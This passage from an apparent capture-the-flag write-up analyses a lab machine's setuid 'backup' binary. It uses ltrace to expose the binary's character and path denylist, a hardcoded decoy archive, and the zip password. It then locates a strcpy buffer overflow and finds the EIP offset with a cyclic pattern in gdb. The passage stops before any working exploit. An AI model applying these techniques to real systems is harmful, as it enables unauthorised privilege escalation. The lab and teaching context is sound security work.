AAIAAsAAAAAAAAAIIC0gQAAAAByb290LnR4dAGZBwACAEFFAQgAUEsFBgAAAAABAAEAQQAAAB4EAAAAAA==
The string does decode to a .zip archive, but it’s a different kind of archive, as it doesn’t decompress with unzip:
tom@node:/dev/shm$ backup -q "" /root | tail -1 | base64 -d > root.zip
tom@node:/dev/shm$ unzip -l root.zip
Archive: root.zip
Length Date Time Name
--------- ---------- ----- ----
2584 2017-09-02 23:51 root.txt
--------- -------
2584 1 file
tom@node:/dev/shm$ unzip root.zip
Archive: root.zip
skipping: root.txt need PK compat. v5.1 (can do v4.6)
I’ll bring that base64 string back to my vm and uze 7z to decompress. The file is an ASCII art troll:
oxdf@parrot$ cat root.txt
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQWQQQQQWWWBBBHHHHHHHHHBWWWQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQD!`__ssaaaaaaaaaass_ass_s____. -~""??9VWQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQP'_wmQQQWWBWV?GwwwmmWQmwwwwwgmZUVVHAqwaaaac,"?9$QQQQQQQQQQQQQQ
QQQQQQQQQQQW! aQWQQQQW?qw#TTSgwawwggywawwpY?T?TYTYTXmwwgZ$ma/-?4QQQQQQQQQQQ
QQQQQQQQQQW' jQQQQWTqwDYauT9mmwwawww?WWWWQQQQQ@TT?TVTT9HQQQQQQw,-4QQQQQQQQQ
QQQQQQQQQQ[ jQQQQQyWVw2$wWWQQQWWQWWWW7WQQQQQQQQPWWQQQWQQw7WQQQWWc)WWQQQQQQQ
QQQQQQQQQf jQQQQQWWmWmmQWU???????9WWQmWQQQQQQQWjWQQQQQQQWQmQQQQWL 4QQQQQQQQ
QQQQQQQP'.yQQQQQQQQQQQP" <wa,.!4WQQQQQQQWdWP??!"??4WWQQQWQQc ?QWQQQQQ
QQQQQP'_a.<aamQQQW!<yF "!` .. "??$Qa "WQQQWTVP' "??' =QQmWWV?46/ ?QQQQQ
QQQP'sdyWQP?!`.-"?46mQQQQQQT!mQQgaa. <wWQQWQaa _aawmWWQQQQQQQQQWP4a7g -WWQQ
QQ[ j@mQP'adQQP4ga, -????" <jQQQQQWQQQQQQQQQWW;)WQWWWW9QQP?"` -?QzQ7L ]QQQ
QW jQkQ@ jWQQD'-?$QQQQQQQQQQQQQQQQQWWQWQQQWQQQc "4QQQQa .QP4QQQQfWkl jQQQ
QE ]QkQk $D?` waa "?9WWQQQP??T?47`_aamQQQQQQWWQw,-?QWWQQQQQ`"QQQD\Qf(.QWQQ
QQ,-Qm4Q/-QmQ6 "WWQma/ "??QQQQQQL 4W"- -?$QQQQWP`s,awT$QQQ@ "QW@?$:.yQQQQ
QQm/-4wTQgQWQQ, ?4WWk 4waac -???$waQQQQQQQQF??'<mWWWWWQW?^ ` ]6QQ' yQQQQQ
QQQQw,-?QmWQQQQw a, ?QWWQQQw _. "????9VWaamQWV???" a j/ ]QQf jQQQQQQ
QQQQQQw,"4QQQQQQm,-$Qa ???4F jQQQQQwc <aaas _aaaaa 4QW ]E )WQ`=QQQQQQQ
QQQQQQWQ/ $QQQQQQQa ?H ]Wwa, ???9WWWh dQWWW,=QWWU? ?! )WQ ]QQQQQQQ
QQQQQQQQQc-QWQQQQQW6, QWQWQQQk <c jWQ ]QQQQQQQ
QQQQQQQQQQ,"$WQQWQQQQg,."?QQQQ'.mQQQmaa,., . .; QWQ.]QQQQQQQ
QQQQQQQQQWQa ?$WQQWQQQQQa,."?( mQQQQQQW[:QQQQm[ ammF jy! j( } jQQQ(:QQQQQQQ
QQQQQQQQQQWWma "9gw?9gdB?QQwa, -??T$WQQ;:QQQWQ ]WWD _Qf +?! _jQQQWf QQQQQQQ
QQQQQQQQQQQQQQQws "Tqau?9maZ?WQmaas,, --~-- --- . _ssawmQQQQQQk 3QQQQWQ
QQQQQQQQQQQQQQQQWQga,-?9mwad?1wdT9WQQQQQWVVTTYY?YTVWQQQQWWD5mQQPQQQ ]QQQQQQ
QQQQQQQWQQQQQQQQQQQWQQwa,-??$QwadV}<wBHHVHWWBHHUWWBVTTTV5awBQQD6QQQ ]QQQQQQ
QQQQQQQQQQQQQQQQQQQQQQWWQQga,-"9$WQQmmwwmBUUHTTVWBWQQQQWVT?96aQWQQQ ]QQQQQQ
QQQQQQQQQQWQQQQWQQQQQQQQQQQWQQma,-?9$QQWWQQQQQQQWmQmmmmmQWQQQQWQQW(.yQQQQQW
QQQQQQQQQQQQQWQQQQQQWQQQQQQQQQQQQQga%,. -??9$QQQQQQQQQQQWQQWQQV? sWQQQQQQQ
QQQQQQQQQWQQQQQQQQQQQQQQWQQQQQQQQQQQWQQQQmywaa,;~^"!???????!^`_saQWWQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQWWWWQQQQQmwywwwwwwmQQWQQQQQQQQQQQ
QQQQQQQWQQQWQQQQQQWQQQWQQQQQWQQQQQQQQQQQQQQQQWQQQQQWQQQWWWQQQQQQQQQQQQQQQWQ
Identify Filter
Running this with ltrace, after the token check, there’s a strstr check with the string .., and then with /root. strstr looks for the second string in the first string. When there’s a match, it prints the finished message and then the “troll”:
strstr("/root", "..") = nil
strstr("/root", "/root") = "/root"
strcpy(0xff96e0f8, "Finished! Encoded backup is belo"...) = 0xff96e0f8
printf(" %s[+]%s %s\n", "\033[32m", "\033[37m", "Finished! Encoded backup is belo"... [+] Finished! Encoded backup is below:
) = 51
puts("UEsDBDMDAQBjAG++IksAAAAA7QMAABgK"...UEsDBDMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAcm9vdC50eHQBmQcAAgBBRQEIAEbBKBl0rFrayqfbwJ2YyHunnYq1Za6G7XLo8C3RH/hu0fArpSvYauq4AUycRmLuWvPyJk3sF+HmNMciNHfFNLD3LdkGmgwSW8j50xlO6SWiH5qU1Edz340bxpSlvaKvE4hnK/oan4wWPabhw/2rwaaJSXucU+pLgZorY67Q/Y6cfA2hLWJabgeobKjMy0njgC9c8cQDaVrfE/ZiS1S+rPgz/e2Pc3lgkQ+lAVBqjo4zmpQltgIXauCdhvlA1Pe/BXhPQBJab7NVF6Xm3207EfD3utbrcuUuQyF+rQhDCKsAEhqQ+Yyp1Tq2o6BvWJlhtWdts7rCubeoZPDBD6Mejp3XYkbSYYbzmgr1poNqnzT5XPiXnPwVqH1fG8OSO56xAvxx2mU2EP+Yhgo4OAghyW1sgV8FxenV8p5c+u9bTBTz/7WlQDI0HUsFAOHnWBTYR4HTvyi8OPZXKmwsPAG1hrlcrNDqPrpsmxxmVR8xSRbBDLSrH14pXYKPY/a4AZKO/GtVMULlrpbpIFqZ98zwmROFstmPl/cITNYWBlLtJ5AmsyCxBybfLxHdJKHMsK6Rp4MO+wXrd/EZNxM8lnW6XNOVgnFHMBsxJkqsYIWlO0MMyU9L1CL2RRwm2QvbdD8PLWA/jp1fuYUdWxvQWt7NjmXo7crC1dA0BDPg5pVNxTrOc6lADp7xvGK/kP4F0eR+53a4dSL0b6xFnbL7WwRpcF+Ate/Ut22WlFrg9A8gqBC8Ub1SnBU2b93ElbG9SFzno5TFmzXk3onbLaaEVZl9AKPA3sGEXZvVP+jueADQsokjJQwnzg1BRGFmqWbR6hxPagTVXBbQ+hytQdd26PCuhmRUyNjEIBFx/XqkSOfAhLI9+Oe4FH3hYqb1W6xfZcLhpBs4Vwh7t2WGrEnUm2/F+X/OD+s9xeYniyUrBTEaOWKEv2NOUZudU6X2VOTX6QbHJryLdSU9XLHB+nEGeq+sdtifdUGeFLct+Ee2pgR/AsSexKmzW09cx865KuxKnR3yoC6roUBb30Ijm5vQuzg/RM71P5ldpCK70RemYniiNeluBfHwQLOxkDn/8MN0CEBr1eFzkCNdblNBVA7b9m7GjoEhQXOpOpSGrXwbiHHm5C7Zn4kZtEy729ZOo71OVuT9i+4vCiWQLHrdxYkqiC7lmfCjMh9e05WEy1EBmPaFkYgxK2c6xWErsEv38++8xdqAcdEGXJBR2RT1TlxG/YlB4B7SwUem4xG6zJYi452F1klhkxloV6paNLWrcLwokdPJeCIrUbn+C9TesqoaaXASnictzNXUKzT905OFOcJwt7FbxyXk0z3FxD/tgtUHcFBLAQI/AzMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAAAAAAAAAIIC0gQAAAAByb290LnR4dAGZBwACAEFFAQgAUEsFBgAAAAABAAEAQQAAAB4EAAAAAA==
) = 1525
exit(0 <no return ...>
+++ exited (status 0) +++
In fact, that troll message is hardcoded into the binary:
tom@node:/dev/shm$ strings /usr/local/bin/backup | grep UEsDBDMDAQB
UEsDBDMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAcm9vdC50eHQBmQcAAgBBRQEIAEbBKBl0rFrayqfbwJ2YyHunnYq1Za6G7XLo8C3RH/hu0fArpSvYauq4AUycRmLuWvPyJk3sF+HmNMciNHfFNLD3LdkGmgwSW8j50xlO6SWiH5qU1Edz340bxpSlvaKvE4hnK/oan4wWPabhw/2rwaaJSXucU+pLgZorY67Q/Y6cfA2hLWJabgeobKjMy0njgC9c8cQDaVrfE/ZiS1S+rPgz/e2Pc3lgkQ+lAVBqjo4zmpQltgIXauCdhvlA1Pe/BXhPQBJab7NVF6Xm3207EfD3utbrcuUuQyF+rQhDCKsAEhqQ+Yyp1Tq2o6BvWJlhtWdts7rCubeoZPDBD6Mejp3XYkbSYYbzmgr1poNqnzT5XPiXnPwVqH1fG8OSO56xAvxx2mU2EP+Yhgo4OAghyW1sgV8FxenV8p5c+u9bTBTz/7WlQDI0HUsFAOHnWBTYR4HTvyi8OPZXKmwsPAG1hrlcrNDqPrpsmxxmVR8xSRbBDLSrH14pXYKPY/a4AZKO/GtVMULlrpbpIFqZ98zwmROFstmPl/cITNYWBlLtJ5AmsyCxBybfLxHdJKHMsK6Rp4MO+wXrd/EZNxM8lnW6XNOVgnFHMBsxJkqsYIWlO0MMyU9L1CL2RRwm2QvbdD8PLWA/jp1fuYUdWxvQWt7NjmXo7crC1dA0BDPg5pVNxTrOc6lADp7xvGK/kP4F0eR+53a4dSL0b6xFnbL7WwRpcF+Ate/Ut22WlFrg9A8gqBC8Ub1SnBU2b93ElbG9SFzno5TFmzXk3onbLaaEVZl9AKPA3sGEXZvVP+jueADQsokjJQwnzg1BRGFmqWbR6hxPagTVXBbQ+hytQdd26PCuhmRUyNjEIBFx/XqkSOfAhLI9+Oe4FH3hYqb1W6xfZcLhpBs4Vwh7t2WGrEnUm2/F+X/OD+s9xeYniyUrBTEaOWKEv2NOUZudU6X2VOTX6QbHJryLdSU9XLHB+nEGeq+sdtifdUGeFLct+Ee2pgR/AsSexKmzW09cx865KuxKnR3yoC6roUBb30Ijm5vQuzg/RM71P5ldpCK70RemYniiNeluBfHwQLOxkDn/8MN0CEBr1eFzkCNdblNBVA7b9m7GjoEhQXOpOpSGrXwbiHHm5C7Zn4kZtEy729ZOo71OVuT9i+4vCiWQLHrdxYkqiC7lmfCjMh9e05WEy1EBmPaFkYgxK2c6xWErsEv38++8xdqAcdEGXJBR2RT1TlxG/YlB4B7SwUem4xG6zJYi452F1klhkxloV6paNLWrcLwokdPJeCIrUbn+C9TesqoaaXASnictzNXUKzT905OFOcJwt7FbxyXk0z3FxD/tgtUHcFBLAQI/AzMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAAAAAAAAAIIC0gQAAAAByb290LnR4dAGZBwACAEFFAQgAUEsFBgAAAAABAAEAQQAAAB4EAAAAAA==
When I run it on /dev/shm, there are more checks:
strstr("/dev/shm", "..") = nil
strstr("/dev/shm", "/root") = nil
strchr("/dev/shm", ';') = nil
strchr("/dev/shm", '&') = nil
strchr("/dev/shm", '`') = nil
strchr("/dev/shm", '$') = nil
strchr("/dev/shm", '|') = nil
strstr("/dev/shm", "//") = nil
strcmp("/dev/shm", "/") = 1
strstr("/dev/shm", "/etc") = nil
The fact that / matches doesn’t seem to mess things up. I did try with the other characters, but they did generate the troll, which blocks almost every attempt I had at command injection (see Beyond Root for the one that worked).
Generate Output
After all the checks, it copies the input into a new buffer (with strcpy), creates a temp filename using time as a seed to generate a random number, and then calls system to create the zip:
strcpy(0xfff31dbb, "/dev/shm") = 0xfff31dbb
getpid() = 1925
time(0) = 1622641188
clock(0, 0, 0, 0) = 1721
srand(0x747ef1b2, 0x534950d0, 0x747ef1b2, 0x804918c) = 0
rand(0, 0, 0, 0) = 0xf49e894
sprintf("/tmp/.backup_256501908", "/tmp/.backup_%i", 256501908) = 22
sprintf("/usr/bin/zip -r -P magicword /tm"..., "/usr/bin/zip -r -P magicword %s "..., "/tmp/.backup_256501908", "/dev/shm") = 72
system("/usr/bin/zip -r -P magicword /tm"... <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
Then it base64 encodes that file with another system call and deletes the file:
access("/tmp/.backup_256501908", 0) = 0
sprintf("/usr/bin/base64 -w0 /tmp/.backup"..., "/usr/bin/base64 -w0 %s", "/tmp/.backup_256501908") = 42
system("/usr/bin/base64 -w0 /tmp/.backup"...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 <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
remove("/tmp/.backup_256501908") = 0
I looked more closely at if I could predict the filename, but I could not.
BOF
Enumerate
In looking through the ltrace output, I noticed a strcpy involving the file path to backup when there’s no -q:
strcmp("/dev/shm", "/") = 1
strstr("/dev/shm", "/etc") = nil
strcpy(0xfffb1ecb, "/dev/shm") = 0xfffb1ecb
getpid() = 2374
That’s my input being copied into a buffer without a length limit. I’ll test it by sending in a long path:
tom@node:/$ backup -q "" $(python -c 'print "A"*2000')
Segmentation fault (core dumped)
That looks like a buffer overflow.
Run Locally
To get the buffer’s offset to EIP, I’ll run it in gdb, which isn’t on Node. I’ll use nc to send it back to my VM. Trying to run it will actually fail with a new error:
oxdf@parrot$ ./backup a '' '/dev/shm'
...[snip]...
[!] Could not open file
This is actually the failure of trying to open /etc/myplace/keys. If I create that file with an empty line (so that blank key will work), then I can run it and it will work:
oxdf@parrot$ ./backup a '' '/dev/shm'
...[snip]...
[+] Validated access token
[+] Validated access token
[+] Starting archiving /dev/shm
zip warning: Permission denied
[+] Finished! Encoded backup is below:
UEsDBAoAAAAAAPdzulIAAAAAAAAAAAAAAAAIABwAZGV2L3NobS9VVAkAAxGUrmAsM7hgdXgLAAEEAAAAAAQAAAAAUEsBAh4DCgAAAAAA93O6UgAAAAAAAAAAAAAAAAgAGAAAAAAAAAAQAP9DAAAAAGRldi9zaG0vVVQFAAMRlK5gdXgLAAEEAAAAAAQAAAAAUEsFBgAAAAABAAEATgAAAEIAAAAAAA==
Find Offset
I’ll use msf-pattern_create, but I need to give it custom sets or else it will include special characters that trigger the denylist checks:
oxdf@parrot$ msf-pattern_create -l 1000 -s ABCDEFGHIJKLMNOPQRSTUVWXYZ,abcdefghijklmnopqrstuvwxyz,0123456789
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
I’ll run gdb to debug the program, and pass in the pattern as the third arg:
gdb-peda$ r a '' 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B'
...[snip]...
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x40b
EBX: 0xffffcba0 --> 0x4
ECX: 0x0
EDX: 0x1
ESI: 0xf7fa3000 --> 0x1e4d6c
EDI: 0xffffcaef --> 0x796500 ('')
EBP: 0x72413971 ('q9Ar')
ESP: 0xffffbac0 ("Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax"...)
EIP: 0x31724130 ('0Ar1')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x31724130
[------------------------------------stack-------------------------------------]
0000| 0xffffbac0 ("Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax"...)
0004| 0xffffbac4 ("r3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9"...)
0008| 0xffffbac8 ("4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0A"...)
